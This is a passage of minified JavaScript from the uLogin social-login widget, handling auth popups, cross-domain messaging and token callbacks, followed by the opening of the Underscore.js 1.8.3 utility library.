e=document.getElementById("ulogin_receiver_container");return e||((e=t.createElement("div")).setAttribute("id","ulogin_receiver_container"),this.resetStyle(e,{width:0,height:0,display:"none"}),t.getElementsByTagName("body")[0].appendChild(e)),e},clearTimeouts:function(){for(var e in this.timeouts)clearTimeout(this.timeouts[e])},callbackTryCall:function(t,i){this.altwayCalled.push(t),e[t]?setTimeout(function(){e[t].call(e,i)},10):setTimeout(function(){uLogin.callbackTryCall(t,i)},100)},callbackReceived:function(){var e=location.search.replace("?","");if((e=this.parse(e))&&e.ulogin_callback&&e.ulogin_token&&-1===this.inArray(e.ulogin_callback,this.altwayCalled)&&(this.callbackTryCall(e.ulogin_callback,e.ulogin_token),this.supportHistory)){var t=document.getElementsByTagName("title");t=(t=t?t[0]:"")?t.innerHTML:"",delete e.ulogin_callback,delete e.ulogin_token,e=this.buildUrl("",e,!0);var i=location.origin+location.pathname+e+location.hash;n(function(){window.history.pushState({},t,i)},1e3)}},newDialogSocket:function(e){this.dialogSocket&&this.dialogSocket.destroy(),this.dialogSocket=e},initSocket:function(t,i,n,o){o||(o=0);var r=new easyXDM.Socket({remote:t,swf:this.isIE()?this.buildUrl("js/easyxdm.swf"):"",props:{style:this.extend({margin:0,padding:0,background:"#fff",border:0,position:"absolute",left:0,top:0,overflow:"hidden",width:"100%",height:"100%"},n),frameBorder:"0"},container:i,onMessage:function(t){var i;if(/weights:/.test(t)||console.info("[uLogin] ulogin.js received message: "+t),i=t.match(/(.*?)\((.*?)\)/)){var n=i[1];t=i[2]}if(i=t.match(/^(.*?):(.*?)$/))var s=i[1],a=i[2];/^https?:\/\//.test(t)?location.href=t:/^\/auth.php\?/.test(t)?(t="https://"+uLogin.uLoginHost+t,uLogin.ids[o].altway?location.href=t:uLogin.openWithReceiver(t,o)):-1<uLogin.inArray(t,uLogin.states)?uLogin._changeState(o,t):s&&-1<uLogin.inArray(s,uLogin.states)?uLogin._changeState(o,s,"string"==typeof a?a.split(","):[]):"closeme"==t?(uLogin.hideAll(),r.destroy()):/to_window:/.test(t)?(n=uLogin.buildUrl(t.replace(/to_window:\/?/,"",""),{set:encodeURIComponent("{window:1}")}),uLogin.loadWindow(n),/to_window:\/fill\.php/.test(t)&&uLogin._changeState(o,"fill")):/weights:/.test(t)?uLogin.setWeights(t.replace(/weights:\/?/,"","")):n?void 0!==e[n]&&(e[n].apply(e,t.split(",")),r.destroy(),uLogin.dialog&&uLogin.hideAll()):uLogin.ids[o]&&void 0!==e[uLogin.ids[o].callback]&&(uLogin._changeState(o,"receive"),e[uLogin.ids[o].callback](t),uLogin.dialog&&uLogin.hideAll())}});return r},getWidgetNumber:function(e){for(var t=0;t<this.ids.length;t++)if(e==this.ids[t].id)return t;return NaN},onMoveWindow:function(){this.moveWindow()},loadWindow:function(i,n){null===n&&(n=!1);var o=this.ids[n]?this.ids[n].opacity:75;try{t.body.removeChild(this.lightbox)}catch(e){}try{t.body.removeChild(this.dialog)}catch(e){}var r=t.createElement("div");this.resetStyle(r,{position:"fixed",zIndex:9997,width:"100%",height:"100%",background:"#"+(this.ids[n]?this.ids[n].color:"fff"),display:"none"}),this.setOpacity(r,o),this.lightbox=r,(r=t.createElement("div")).id=this.genID(),r.className="ulogin-popup",this.resetStyle(r,{position:"absolute",zIndex:9998,left:Math.floor(this.scrollLeft()+(this.clientWidth()-this.dialogWidth())/2),top:Math.floor(this.scrollTop()+(this.clientHeight()-this.dialogHeight())/2),width:this.dialogWidth(),height:this.dialogHeight(),overflow:"visible",display:"none",border:this.ids[n]&&"flat"===this.ids[n].theme?"5px solid #666":"10px solid #666",borderRadius:this.ids[n]&&"flat"===this.ids[n].theme?0:"8px",boxShadow:"0 2px 3px 0 rgba(0,0,0,.2),0 3px 2px -2px rgba(0,0,0,.22),0 1px 6px 0 rgba(0,0,0,.12)"}),this.dialog=r,(r=t.createElement("div")).className="ulogin-popup-close",this.resetStyle(r,{position:"absolute",width:30,height:30,zIndex:9999,background:"url("+this.buildUrl("img/x.png")+")",cursor:"pointer",display:"none",left:"initial",top:"-15px",right:"-15px"}),this.close=r,t.body.appendChild(this.lightbox),t.body.appendChild(this.dialog),this.dialog.appendChild(this.close),this.add(this.lightbox,"click",function(){uLogin.hideAll()}),this.add(this.close,"click",function(){uLogin.hideAll()}),this.add(this.close,"mouseover",function(e){e.style.background="url("+uLogin.buildUrl("img/x_.png")+")"}),this.add(this.close,"mouseout",function(e){e.style.background="url("+uLogin.buildUrl("img/x.png")+")"}),this.add(e,"scroll",function(){uLogin.onMoveWindow()}),this.add(e,"resize",function(){uLogin.onMoveWindow()}),this.newDialogSocket(this.initSocket(i,this.dialog.getAttribute("id"),{},n)),uLogin.show(uLogin.close),uLogin.show(uLogin.lightbox),uLogin.show(uLogin.dialog),uLogin.onMoveWindow()},hideAll:function(){this.hide(this.lightbox),this.hide(this.dialog),this.hide(this.close);for(var e=0;e<this.ids.length;e++)this.ids[e].showed=!1,this.hide(this.ids[e].hiddenW),this.hide(this.ids[e].hiddenA)},moveWindow:function(){if(!this.dialog||!this.dialog.firstChild)return!1;var e=this.dialogWidth(),t=this.dialogHeight();e=(Math.floor(this.scrollLeft()+(this.clientWidth()-e)/2)-Number(this.dialog.style.left.slice(0,-2)))/10,t=(Math.floor(this.scrollTop()+(this.clientHeight()-t)/2)-Number(this.dialog.style.top.slice(0,-2)))/10;for(var i=0;10>i;i++)this.dialog.style.left=e+Number(this.dialog.style.left.slice(0,-2))+"px",this.dialog.style.top=t+Number(this.dialog.style.top.slice(0,-2))+"px"},resetStyle:function(e,t){!t&&(t={});var i,n=this.extend({margin:0,padding:0,outline:"none",border:"none",borderRadius:0,cursor:"default",float:"none",position:"relative",display:"inherit",width:"auto",height:"auto",left:0,top:0,boxSizing:"content-box"},t),o=["width","height","left","top"],r=["float"];for(i in n){-1<this.inArray(i,o)&&"number"==typeof n[i]&&(n[i]+="px");try{-1<this.inArray(i,r)&&e.style.setProperty(i,n[i])}catch(e){}try{e.style[i]=n[i]}catch(e){}}},getIconPosition:function(e,t){return e?"0 -"+(18+17*t)+"px":"0 -"+(36+34*t)+"px"},setOpacity:function(e,t){e.style.filter=t?"alpha(opacity="+t+") progid:DXImageTransform.Microsoft.AlphaImageLoader(src=transparent.png, sizingMethod='crop')":"",e.style.opacity=t?parseFloat(t)/100:""},initDrop:function(e){if(!this.ids[e].mobile&&""!=this.ids[e].hidden){var i=this.get(this.ids[e].id),n=this.genID(),o=310<23*this.ids[e].hidden.split(",").length-2?310:23*this.ids[e].hidden.split(",").length-2,r=t.createElement("div");r.className="ulogin-dropdown",r.id=n,this.resetStyle(r,{position:"absolute",zIndex:9999,width:128,height:o,border:"flat"===this.ids[e].theme?"3px solid #666":"5px solid #666",borderRadius:"flat"===this.ids[e].theme?0:"4px",boxShadow:"0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12)",display:"none"}),this.ids[e].hiddenW=r,"body"===this.ids[e].dropdown_container?t.body.appendChild(this.ids[e].hiddenW):i.appendChild(this.ids[e].hiddenW),r=this.buildUrl("/version/3.0/html/drop.html",{id:e,redirect_uri:this.ids[e].redirect_uri,callback:this.ids[e].callback,providers:this.ids[e].hidden,fields:this.ids[e].fields,force_fields:this.ids[e].force_fields,popup_css:this.ids[e].popup_css,optional:this.ids[e].optional,othprov:this.ids[e].providers,protocol:this.protocol,host:this.host,lang:this.ids[e].lang,verify:this.ids[e].verify,sort:this.ids[e].sort,altway:this.ids[e].altway?1:null,m:this.ids[e].m?1:0,icons_32:this.ids[e].icons_32,icons_16:this.ids[e].icons_16,theme:this.ids[e].theme,client:this.ids[e].client,page:this.page,version:this.version}),this.initSocket(r,n,{position:"relative",width:"128px",height:o+"px"},e),r=t.createElement("div"),this.resetStyle(r,{position:"absolute",background:"#000",left:"initial",right:"flat"===this.ids[e].theme?"-3px":"-5px",top:"100%",width:41,height:13,border:"flat"===this.ids[e].theme?"3px solid #666":"5px solid #666",textAlign:"center"}),(o=t.createElement("a")).href=this.buildUrl(""),o.target="_blank",this.resetStyle(o,{width:41,height:13,background:"url("+this.buildUrl("img/text.png")+") no-repeat"}),r.appendChild(o),this.ids[e].hiddenW.appendChild(r),r=t.createElement("div"),this.resetStyle(r,{width:0,height:0,position:"absolute",zIndex:9999,display:"none",border:"5px solid transparent",borderBottomColor:"#666"}),this.ids[e].hiddenA=r,i.appendChild(this.ids[e].hiddenA),this.ids[e].showed=!1,this.add(t.body,"click",function(e,t){t.target||(t.target=t.srcElement);for(var i=0;i<uLogin.ids.length;i++)t.target!=uLogin.ids[i].drop&&(uLogin.hide(uLogin.ids[i].hiddenW),uLogin.hide(uLogin.ids[i].hiddenA))}),this.ids[e].hiddenW&&this.ids[e].hiddenA&&(this.add(this.ids[e].hiddenW,"mouseout",function(){uLogin.dropdownDelayed(e,0)}),this.add(this.ids[e].hiddenA,"mouseout",function(){uLogin.dropdownDelayed(e,0)}),this.add(this.ids[e].hiddenW,"mouseover",function(){uLogin.clearDropTimer(e)}),this.add(this.ids[e].hiddenA,"mouseover",function(){uLogin.clearDropTimer(e)}))}},showDrop:function(e,t){if(this.ids[e].hiddenW||this.ids[e].hiddenA)if(this.ids[e].showed||0==t)this.hide(this.ids[e].hiddenW),this.hide(this.ids[e].hiddenA),this.ids[e].showed=!1;else{this.show(this.ids[e].hiddenA),this.show(this.ids[e].hiddenW),this.ids[e].showed=!0;var i=this.ids[e].drop;if("body"===this.ids[e].dropdown_container){var n=this.getOffset(i),o=n.left;n=n.top,this.ids[e].hiddenW.style.left=o-(1==t?100:106)+"px",this.ids[e].hiddenW.style.top=n+(1==t?21:37)+"px",this.ids[e].hiddenA.style.left=o+(1==t?4:12)+"px",this.ids[e].hiddenA.style.top=n+(1==t?17:33)+"px"}o=i.offsetLeft,n=i.offsetTop,o-=i.scrollLeft,n-=i.scrollTop,"body"!==this.ids[e].dropdown_container&&(this.ids[e].hiddenW.style.left=o-(1==t?100:106)+"px",this.ids[e].hiddenW.style.top=n+(1==t?21:37)+"px"),this.ids[e].hiddenA.style.left=o+(1==t?4:12)+"px",this.ids[e].hiddenA.style.top=n+(1==t?12:28)+"px"}},clearDropTimer:function(t){this.ids[t].dropTimer&&e.clearTimeout(this.ids[t].dropTimer)},dropdown:function(e,t){this.ids[e].mobile||(this.clearDropTimer(e),this.showDrop(e,t))},dropdownDelayed:function(e,t){this.clearDropTimer(e),this.ids[e].dropTimer=n(function(){uLogin.showDrop(e,t)},600)},initButtons:function(t){var i=this.get(this.ids[t].id);this.ids[t].mobile&&this.add(this.get(this.ids[t].id),"click",function(i,n){n.preventDefault?n.preventDefault():n.returnValue=!1;var o=uLogin.buildUrl("version/3.0/html/mobile.html",{id:uLogin.ids[t].id,redirect_uri:uLogin.ids[t].redirect_uri,callback:uLogin.ids[t].callback,fields:uLogin.ids[t].fields,force_fields:uLogin.ids[t].force_fields,popup_css:uLogin.ids[t].popup_css,optional:uLogin.ids[t].optional,protocol:uLogin.ids[t].protocol,host:uLogin.host,lang:uLogin.ids[t].lang,verify:uLogin.ids[t].verify,providers:uLogin.ids[t].providers,hidden:uLogin.ids[t].hidden,icons_32:uLogin.ids[t].icons_32,altway:uLogin.ids[t].altway?1:null,page:uLogin.page,m:uLogin.ids[t].m?1:0,icons_16:uLogin.ids[t].icons_16,theme:uLogin.ids[t].theme,client:uLogin.ids[t].client,version:uLogin.version});return uLogin.ids[t].altway?e.top?e.top.location.href=o:location.href=o:uLogin.openWithReceiver(o,t),!1}),"window"===this.ids[t].type?this._proceedChildren(i,this._(this._initButton),t):(this.ids[t].providers="",this._proceedChildren(i,this._(this._initButton),t),this.ids[t].providers=this.ids[t].providers.slice(0,this.ids[t].providers.length-1)),this._changeState(t,this.states[0])},_:function(e){return function(){e.apply(uLogin,arguments)}},_proceedChildren:function(e,t,i){var n,o;for(e=e.childNodes,o=0;o<e.length;o++){var r=e[o];r.getAttribute&&(t(r,i),(n=r.getAttribute("data-uloginbutton")||r.getAttribute("x-ulogin-button"))&&-1<this.inArray(n,this.providerCodes)&&!new RegExp(n+"(,|$)","i").test(this.ids[i].providers)&&(this.ids[i].providers+=n+",")),this._proceedChildren(r,t,i)}},_initButton:function(e,t){var i=e.getAttribute("data-uloginbutton")||e.getAttribute("x-ulogin-button");if(i)if(-1<this.inArray(i,this.providerCodes))this.add(e,"mouseover",function(e){if(/disabled/.test(e.className))return!1;if(uLogin.setOpacity(e,parseFloat(uLogin.ids[t].opacity)),+new Date<+new Date("2017/04/02 03:00:00")&&uLogin.ids[t].hovered_sprite&&!e.getAttribute("data-original-background")){var i=e.offsetHeight*uLogin.randFromTo(0,24),n="ru"===uLogin.ids[t].lang?"1 апреля - день смеха! Улыбайтесь )":"April Fools' Day is here!";e.setAttribute("data-original-background",e.style.background),e.style.background="url("+uLogin.ids[t].hovered_sprite+") 0px -"+i+"px no-repeat",e.setAttribute("data-original-title",e.getAttribute("title")),e.setAttribute("title",n)}}),this.add(e,"mouseout",function(e){if(/disabled/.test(e.className))return!1;uLogin.setOpacity(e),e.getAttribute("data-original-background")&&(e.style.background=e.getAttribute("data-original-background"),e.removeAttribute("data-original-background")),e.getAttribute("data-original-title")&&(e.setAttribute("title",e.getAttribute("data-original-title")),e.removeAttribute("data-original-title"))}),this.ids[t].mobile||this.add(e,"click",function(e){if(/disabled/.test(e.className))return!1;var i=e.getAttribute("data-uloginbutton")||e.getAttribute("x-ulogin-button");if(e.getAttribute("data-disabled-click"))return!1;e.setAttribute("data-disabled-click","1"),setTimeout(function(){e.setAttribute("data-disabled-click","")},1e3),uLogin.startAuth(i,"",t)});else if("window"===i&&(this.ids[t].mobile||this.add(e,this.ids[t].event,function(e,i){if(i.preventDefault?i.preventDefault():i.returnValue=!1,/disabled/.test(e.className))return!1;var n=uLogin.buildUrl(uLogin.ids[t].mobile?"version/3.0/html/mobile.html":"version/3.0/html/window.html",{id:t,redirect_uri:uLogin.ids[t].redirect_uri,callback:uLogin.ids[t].callback,fields:uLogin.ids[t].fields,force_fields:uLogin.ids[t].force_fields,popup_css:uLogin.ids[t].popup_css,optional:uLogin.ids[t].optional,protocol:uLogin.protocol,host:uLogin.host,lang:uLogin.ids[t].lang,verify:uLogin.ids[t].verify,sort:uLogin.ids[t].sort,othprov:uLogin.ids[t].hidden,providers:uLogin.ids[t].providers,altway:uLogin.ids[t].altway?1:null,m:uLogin.ids[t].m?1:0,icons_32:uLogin.ids[t].icons_32,icons_16:uLogin.ids[t].icons_16,theme:uLogin.ids[t].theme,client:uLogin.ids[t].client,page:uLogin.page,version:uLogin.version});return uLogin.loadWindow(n,t),!1}),e.getAttribute("data-ulogin-default"))){var n=this.buildUrl("img/"+("ru"==this.ids[t].lang?"":this.ids[t].lang+"/")+"button.png?version=img.3.0.1"),o=this.buildUrl("img/"+("ru"==this.ids[t].lang?"":this.ids[t].lang+"/")+"button_.png");e.src=n,this.resetStyle(e,{cursor:"pointer"}),this.add(e,"mouseover",function(e){if(/disabled/.test(e.parentNode.className))return!1;e.src!=o&&(e.src=o)}),this.add(e,"mouseout",function(e){if(/disabled/.test(e.parentNode.className))return!1;e.src!=n&&(e.src=n)})}},randFromTo:function(e,t){return Math.floor(Math.random()*t)+e},sendWeight:function(e){this.initSocket(this.buildUrl("version/3.0/html/weight_set.html",{provider:e,r:parseInt(1e5*Math.random())}),this.getRC(),{background:"transparent"})},setWeights:function(e){this.supportStorage&&(localStorage.providers_weight=e)},getWeights:function(){try{return JSON.parse(localStorage.providers_weight)}catch(e){return{}}},relProviders:function(e,t,i){if(e=e.split(","),t=t.split(","),this.supportStorage){var n,o=this.getWeights();for(n in o){o=this.inArray(n,e);var r=this.inArray(n,t);-1!==o?(e.splice(o,1),e.splice(0,0,n)):-1!==r&&(e.splice(0,0,n),t.splice(r,1),t.splice(0,0,e[e.length-1]),e.splice(e.length-1,1))}}return 1===i?e:t},startAuth:function(t,i,n){var o={name:t,window:1,lang:this.ids[n].lang,fields:this.ids[n].fields,force_fields:this.ids[n].force_fields,popup_css:this.ids[n].popup_css,host:this.host,optional:this.ids[n].optional,redirect_uri:this.ids[n].redirect_uri||location.href,verify:this.ids[n].verify,callback:this.ids[n].callback,screen:screen.width+"x"+screen.height,url:i,providers:this.ids[n].providers,hidden:this.ids[n].hidden,m:this.ids[n].m?1:0,page:this.page,icons_32:this.ids[n].icons_32,icons_16:this.ids[n].icons_16,theme:this.ids[n].theme,client:this.ids[n].client,version:this.version};this.ids[n].altway&&(o.altway=1),t=i||"webmoney"!=t&&"livejournal"!=t&&"openid"!=t?this.buildUrl("auth.php",o):this.buildUrl("url.php",o),this._changeState(n,this.states[1]),this.ids[n].altway?e.top?e.top.location.href=t:location.href=t:this.openWithReceiver(t,n)},openWithReceiver:function(e,t){!t&&(t=0);var i=660,n=420;/name=vkontakte/.test(e)?n=380:/name=facebook/.test(e)?(i=560,n=350):/name=google/.test(e)?(i=800,n=630):/name=yandex/.test(e)?(i=990,n=530):/name=lastfm/.test(e)&&(i=1368,n=894),this.openFromSocket?this.authSocket.postMessage("window.open::"+e+"::"+i+"::"+n+"::"+(screen.width-i)/2+"::"+(screen.height-n)/2):(this.initSocket(this.buildUrl("/version/3.0/html/buttons_receiver.html",{four:encodeURIComponent(e),r:parseInt(1e5*Math.random())}),this.getRC(),{background:"transparent"},t),uLogin.getRC().getElementsByTagName("iframe"),window.open(e,"uLogin_window","width="+i+",height="+n+",left="+(screen.width-i)/2+",top="+(screen.height-n)/2))},checkWindow:function(e,t){},checkCurrentWidgets:function(){for(var e=0;this.ids[e];)this.checkWidget(this.ids[e++].id)},checkWidget:function(e,t){var i=this.get(e);if(i)if(this.inited(e)){var n=this.getWidgetNumber(e),o=this.ids[n].type;if(("small"===o||"panel"===o)&&!i.childNodes.length)return i=this.ids[n].id,uLogin.ids[n].id=!1,uLogin.initWidget(i),!0;i.getAttribute("data-ulogin-inited")||(i=this.ids[n].id,uLogin.ids[n].id=!1,uLogin.initWidget(i))}else this.addWidget(this.get(e),t);else this.ids[this.getWidgetNumber(e)].id=!1},buildUrl:function(e,t,i){t||(t={}),i||(i=!1),e=e?"https://"+this.uLoginHost+"/"+e:"";var n,o="";for(n in t){var r=t[n];null!==r&&(!i&&(/\?/.test(r)||/\//.test(r)||/:/.test(r))&&(r=""),o+=n+"="+r+"&")}return 0<o.length&&(o=o.substring(0,o.length-1),e=e+(/\?/.test(e)?"&":"?")+o),e},getWidget:function(e,i){if(this.inited(i))return!1;if(this.widgetSettings[e])return this.setProp(i,uLogin.ids.length,this.widgetSettings[e]),!1;if(this.waitGetWidget[e]&&-1!==this.inArray(i,this.waitGetWidget[e]))return!1;if(this.waitGetWidget[e]||(this.waitGetWidget[e]=[]),this.waitGetWidget[e].push(i),this.widgetSettings[e])this.setProp(i,this.ids.length,this.widgetSettings[e]);else{var n=this.getRC(),o=t.createElement("script");o.async=!0,o.src=this.buildUrl("getwidget",{widgetid:e}),n.appendChild(o)}},forElements:function(e,t){if(e&&e.length)for(var i in e)t(e[i])},setWidget:function(e,i,n){if(!n&&i&&(n=i),"not_found"===e)return this.forElements(this.waitGetWidget[e],function(e){if("string"!=typeof e)return!1;t.getElementById(e).setAttribute("data-uloginid","")}),!1;n&&!uLogin.widgetSettings[e]&&void 0!==n.display&&(this.forElements(this.waitGetWidget[e],function(e){if("string"!=typeof e)return!1;var i=t.getElementById(e);if(!i)return console.error('uLogin ERROR: not found element with id "'+e+'"'),!1;for(var o in i=uLogin.parse(i.getAttribute("data-ulogin")))n[o]=i[o];uLogin.setProp(e,uLogin.ids.length,n)}),this.widgetSettings[e]=n)},customInit:function(){for(var e=0;e<arguments.length;e++)if("string"==typeof arguments[e]){var t=!1;if(!uLogin.get(arguments[e])||!arguments[e])return console.error('uLogin ERROR (customInit): Element with ID="'+arguments[e]+'" not found'),!1;1<arguments.length&&"object"==typeof arguments[arguments.length-1]&&(t=arguments[arguments.length-1]),uLogin.checkWidget(arguments[e],t)}},getOffsetSum:function(e){for(var t=0,i=0;e;)t+=parseFloat(e.offsetTop),i+=parseFloat(e.offsetLeft),e=e.offsetParent;return{top:Math.round(t),left:Math.round(i)}},getOffsetRect:function(e){e=e.getBoundingClientRect();var t=document.body,i=document.documentElement;return{top:Math.round(e.top+(window.pageYOffset||i.scrollTop||t.scrollTop)-(i.clientTop||t.clientTop||0)),left:Math.round(e.left+(window.pageXOffset||i.scrollLeft||t.scrollLeft)-(i.clientLeft||t.clientLeft||0))}},getOffset:function(e){return e.getBoundingClientRect?this.getOffsetRect(e):this.getOffsetSum(e)},checkAsyncWidgets:function(){var e=this.get("ulogin")||this.get("uLogin");e&&e.id&&this.addWidget(e)},setStateListener:function(e,t,i){return this.listeners[e]||(this.listeners[e]={}),this.listeners[e][t]||(this.listeners[e][t]=[]),this.listeners[e][t].push(i)-1},removeStateListener:function(e,t,i){return!(!this.listeners[e]||!this.listeners[e][i])&&this.listeners[e][i].splice(t,1)},_changeState:function(t,i,n){try{this.ids[t].state=i;for(var o=0;this.listeners[this.ids[t].id][i][o];)this.listeners[this.ids[t].id][i][o++].apply(e,"object"==typeof n?n:[])}catch(e){}},extend:function(e,t){for(var i in t)e[i]=t[i];return e},arrayIntersectKey:function(e,t){var i,n=[];for(i in e)i in t&&n.push(i);return n}},-1==uLogin.inArray(uLogin.lang,uLogin.langs)&&(uLogin.lang=uLogin.langs[0]),uLogin.init("undefined"!=typeof uLogin_query?uLogin_query:"")),e.receiver=function(t,i,n){uLogin._changeState(0,"receive",[t]),!n&&i&&(n=i),e[n](t)},e.redirect=function(e,i){var n=t.createElement("form");n.action=i,n.method="post",n.target="_top",n.style.display="none";var o=t.createElement("input");o.type="hidden",o.name="token",o.value=e,n.appendChild(o),t.body.appendChild(n),n.submit()}}(window,document,navigator,setTimeout),function(){function e(e){return function(t,i,n,o){i=b(i,o,4);var r=!C(t)&&y.keys(t),s=(r||t).length,a=e>0?0:s-1;return arguments.length<3&&(n=t[r?r[a]:a],a+=e),function(t,i,n,o,r,s){for(;r>=0&&s>r;r+=e){var a=o?o[r]:r;n=i(n,t[a],a,t)}return n}(t,i,n,r,a,s)}}function t(e){return function(t,i,n){i=k(i,n);for(var o=T(t),r=e>0?0:o-1;r>=0&&o>r;r+=e)if(i(t[r],r,t))return r;return-1}}function i(e,t,i){return function(n,o,r){var s=0,a=T(n);if("number"==typeof r)e>0?s=r>=0?r:Math.max(r+a,s):a=r>=0?Math.min(r+1,a):r+a+1;else if(i&&r&&a)return n[r=i(n,o)]===o?r:-1;if(o!=o)return(r=t(u.call(n,s,a),y.isNaN))>=0?r+s:-1;for(r=e>0?s:a-1;r>=0&&a>r;r+=e)if(n[r]===o)return r;return-1}}function n(e,t){var i=L.length,n=e.constructor,o=y.isFunction(n)&&n.prototype||a,r="constructor";for(y.has(e,r)&&!y.contains(t,r)&&t.push(r);i--;)(r=L[i])in e&&e[r]!==o[r]&&!y.contains(t,r)&&t.push(r)}var o=this,r=o._,s=Array.prototype,a=Object.prototype,l=Function.prototype,c=s.push,u=s.slice,d=a.toString,p=a.hasOwnProperty,f=Array.isArray,h=Object.keys,g=l.bind,v=Object.create,m=function(){},y=function(e){return e instanceof y?e:this instanceof y?void(this._wrapped=e):new y(e)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=y),exports._=y):o._=y,y.VERSION="1.8.3";var b=function(e,t,i){if(void 0===t)return e;switch(null==i?3:i){case 1:return function(i){return e.call(t,i)};case 2:return function(i,n){return e.call(t,i,n)};case 3:return function(i,n,o){return e.call(t,i,n,o)};case 4:return function(i,n,o,r){return e.call(t,i,n,o,r)}}return function(){return e.apply(t,arguments)}},k=function(e,t,i){return null==e?y.identity:y.isFunction(e)?b(e,t,i):y.isObject(e)?y.matcher(e):y.property(e)};y.iteratee=function(e,t){return k(e,t,1/0)};var w=function(e,t){return function(i){var n=arguments.length;if(2>n||null==i)return i;for(var o=1;n>o;o++)for(var r=arguments[o],s=e(r),a=s.length,l=0;a>l;l++){var c=s[l];t&&void 0!==i[c]||(i[c]=r[c])}return i}},_=function(e){if(!y.isObject(e))return{};if(v)return v(e);m.prototype=e;var t=new m;return m.prototype=null,t},x=function(e){return function(t){return null==t?void 0:t[e]}},S=Math.pow(2,53)-1,T=x("length"),C=function(e){var t=T(e);return"number"==typeof t&&t>=0&&S>=t};y.each=y.forEach=function(e,t,i){var n,o;if(t=b(t,i),C(e))for(n=0,o=e.length;o>n;n++)t(e[n],n,e);else{var r=y.keys(e);for(n=0,o=r.length;o>n;n++)t(e[r[n]],r[n],e)}return e},y.map=y.collect=function(e,t,i){t=k(t,i);for(var n=!C(e)&&y.keys(e),o=(n||e).length,r=Array(o),s=0;o>s;s++){var a=n?n[s]:s;r[s]=t(e[a],a,e)}return r},y.reduce=y.foldl=y.inject=e(1),y.reduceRight=y.foldr=e(-1),y.find=y.detect=function(e,t,i){var n;return void 0!==(n=C(e)?y.findIndex(e,t,i):y.findKey(e,t,i))&&-1!==n?e[n]:void 0},y.filter=y.select=function(e,t,i){var n=[];return t=k(t,i),y.each(e,function(e,i,o){t(e,i,o)&&n.push(e)}),n},y.reject=function(e,t,i){return y.filter(e,y.negate(k(t)),i)},y.every=y.all=function(e,t,i){t=k(t,i);for(var n=!C(e)&&y.keys(e),o=(n||e).length,r=0;o>r;r++){var s=n?n[r]:r;if(!t(e[s],s,e))return!1}return!0},y.some=y.any=function(e,t,i){t=k(t,i);for(var n=!C(e)&&y.keys(e),o=(n||e).length,r=0;o>r;r++){var s=n?n[r]:r;if(t(e[s],s,e))return!0}return!1},y.contains=y.includes=y.include=function(e,t,i,n){return C(e)||(e=y.values(e)),("number"!=typeof i||n)&&(i=0),y.indexOf(e,t,i)>=0},y.invoke=function(e,t){var i=u.call(arguments,2),n=y.isFunction(t);return y.map(e,function(e){var o=n?t:e[t];return null==o?o:o.apply(e,i)})},y.pluck=function(e,t){return y.map(e,y.property(t))},y.where=function(e,t){return y.filter(e,y.matcher(t))},y.findWhere=function(e,t){return y.find(e,y.matcher(t))},y.max=function(e,t,i){var n,o,r=-1/0,s=-1/0;if(null==t&&null!=e)for(var a=0,l=(e=C(e)?e:y.values(e)).length;l>a;a++)(n=e[a])>r&&(r=n);else t=k(t,i),y.each(e,function(e,i,n){((o=t(e,i,n))>s||o===-1/0&&r===-1/0)&&(r=e,s=o)});return r},y.min=function(e,t,i){var n,o,r=1/0,s=1/0;if(null==t&&null!=e)for(var a=0,l=(e=C(e)?e:y.values(e)).length;l>a;a++)n=e[a],r>n&&(r=n);else t=k(t,i),y.each(e,function(e,i,n){o=t(e,i,n),(s>o||1/0===o&&1/0===r)&&(r=e,s=o)});return r},y.shuffle=function(e){for(var t,i=C(e)?e:y.values(e),n=i.length,o=Array(n),r=0;n>r;r++)(t=y.random(0,r))!==r&&(o[r]=o[t]),o[t]=i[r];return o},y.sample=function(e,t,i){return null==t||i?(C(e)||(e=y.values(e)),e[y.random(e.length-1)]):y.shuffle(e).slice(0,Math.max(0,t))},y.sortBy=function(e,t,i){return t=k(t,i),y.pluck(y.map(e,function(e,i,n){return{value:e,index:i,criteria:t(e,i,n)}}).sort(function(e,t){var i=e.criteria,n=t.criteria;if(i!==n){if(i>n||void 0===i)return 1;if(n>i||void 0===n)return-1}return e.index-t.index}),"value")};var E=function(e){return function(t,i,n){var o={};return i=k(i,n),y.each(t,function(n,r){var s=i(n,r,t);e(o,n,s)}),o}};y.groupBy=E(function(e,t,i){y.has(e,i)?e[i].push(t):e[i]=[t]}),y.indexBy=E(function(e,t,i){e[i]=t}),y.countBy=E(function(e,t,i){y.has(e,i)?e[i]++:e[i]=1}),y.toArray=function(e){return e?y.isArray(e)?u.call(e):C(e)?y.map(e,y.identity):y.values(e):[]},y.size=function(e){return null==e?0:C(e)?e.length:y.keys(e).length},y.partition=function(e,t,i){t=k(t,i);var n=[],o=[];return y.each(e,function(e,i,r){(t(e,i,r)?n:o).push(e)}),[n,o]},y.first=y.head=y.take=function(e,t,i){return null==e?void 0:null==t||i?e[0]:y.initial(e,e.length-t)},y.initial=function(e,t,i){return u.call(e,0,Math.max(0,e.length-(null==t||i?1:t)))},y.last=function(e,t,i){return null==e?void 0:null==t||i?e[e.length-1]:y.rest(e,Math.max(0,e.length-t))},y.rest=y.tail=y.drop=function(e,t,i){return u.call(e,null==t||i?1:t)},y.compact=function(e){return y.filter(e,y.identity)};var M=function(e,t,i,n){for(var o=[],r=0,s=n||0,a=T(e);a>s;s++){var l=e[s];if(C(l)&&(y.isArray(l)||y.isArguments(l))){t||(l=M(l,t,i));var c=0,u=l.length;for(o.length+=u;u>c;)o[r++]=l[c++]}else i||(o[r++]=l)}return o};y.flatten=function(e,t){return M(e,t,!1)},y.without=function(e){return y.difference(e,u.call(arguments,1))},y.uniq=y.unique=function(e,t,i,n){y.isBoolean(t)||(n=i,i=t,t=!1),null!=i&&(i=k(i,n));for(var o=[],r=[],s=0,a=T(e);a>s;s++){var l=e[s],c=i?i(l,s,e):l;t?(s&&r===c||o.push(l),r=c):i?y.contains(r,c)||(r.push(c),o.push(l)):y.contains(o,l)||o.push(l)}return o},y.union=function(){return y.uniq(M(arguments,!0,!0))},y.intersection=function(e){for(var t=[],i=arguments.length,n=0,o=T(e);o>n;n++){var r=e[n];if(!y.contains(t,r)){for(var s=1;i>s&&y.contains(arguments[s],r);s++);s===i&&t.push(r)}}return t},y.difference=function(e){var t=M(arguments,!0,!0,1);return y.filter(e,function(e){return!y.contains(t,e)})},y.zip=function(){return y.unzip(arguments)},y.unzip=function(e){for(var t=e&&y.max(e,T).length||0,i=Array(t),n=0;t>n;n++)i[n]=y.pluck(e,n);return 